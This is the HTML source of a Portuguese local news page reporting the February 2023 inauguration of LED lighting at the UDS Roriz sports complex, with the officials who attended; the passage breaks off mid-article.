.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/39354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=39354' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-39354 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/dia-de-martir-tirso-na-uf-santo-tirso/" title="Dia de Mártir Tirso, na UF Santo Tirso!">Dia de Mártir Tirso, na UF Santo Tirso!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/centro-cultural-de-vila-das-aves-recebe-exposicao-de-isabel-rosas/" title="Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!">Centro Cultural de Vila das Aves recebe exposição de Isabel  Rosas!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-termina-primeiro-mandato-na-presidencia-do-corredor-do-rio-leca/" title="Santo Tirso termina primeiro mandato na presidência do corredor do Rio Leça!">Santo Tirso termina primeiro mandato na presidência do corredor do Rio Leça!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/boa-prestacao-da-natacao-do-ginasio-em-torres-vedras/" title="Boa prestação da natação do Ginásio em Torres Vedras">Boa prestação da natação do Ginásio em Torres Vedras</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/marcos-nunes-deixa-o-comando-tecnico-do-fc-vilarinho/" title="Marcos Nunes deixa o comando técnico do FC Vilarinho">Marcos Nunes deixa o comando técnico do FC Vilarinho</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/mestre-joaquim-fernandes-arbitra-em-istambul/" title="  Mestre Joaquim Fernandes arbitra em Istambul!">  Mestre Joaquim Fernandes arbitra em Istambul!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/protocolo-de-cooperacao-para-criar-um-centro-de-alto-rendimento-de-voleibol-em-portugal/" title="Protocolo de Cooperação para criar um Centro de Alto Rendimento de Voleibol em Portugal!">Protocolo de Cooperação para criar um Centro de Alto Rendimento de Voleibol em Portugal!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ginasio-clube-de-santo-tirso-fica-mais-rico-com-a-escultura-de-velasco-janela-para-o-futuro/" title="Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!">Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-39354" class="post-39354 post type-post status-publish format-standard has-post-thumbnail category-freguesias">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed.jpg" title="Inauguração da iluminação (LEDs) na UDS de Roriz.">
			
						
								
					<img width="650" height="250" src="https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Inauguração da iluminação (LEDs) na UDS de Roriz." decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed.jpg 650w, https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed-300x115.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed-300x115@2x.jpg 600w" sizes="auto, (max-width: 650px) 100vw, 650px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Inauguração da iluminação (LEDs) na UDS de Roriz.			</h1>
			
			<a href="https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2023-02-26T20:24:33+00:00" title="2023-02-26">Fevereiro 26, 2023</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/freguesias/" rel="category tag">Freguesias</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p>Tal como estava agendado a direção UDS Roriz tornou realidade a iluminação (LEDs) no Complexo Desportivo de Roriz.</p>
<p>O evento teve lugar no sabado 25 de fevereiro, pelas 19 horas, e contou com a presença das seguintes entidades oficiais: O Secretario de Estado do Desporto e Juventude, Dr. João Paulo Correia, o Presidente da Câmara Municipal de Santo Tirso, Dr.  Alberto Costa e a Vereadora do Desporto, Sara Moreira, o Presidente da A F Porto, Dr. José Manuel Neves, o Diretor Regional do IPDJ, Dr. Vítor Baltazar Dias e Presidente da Junta de Freguesia, Moisés Andrade.</p>
<p>Neste dia de aniversário, no final da inauguração, teve lugar um jantar para assinalar a efeméride, no Pavilhão da Escola de S. Martinho do Campo.<br />
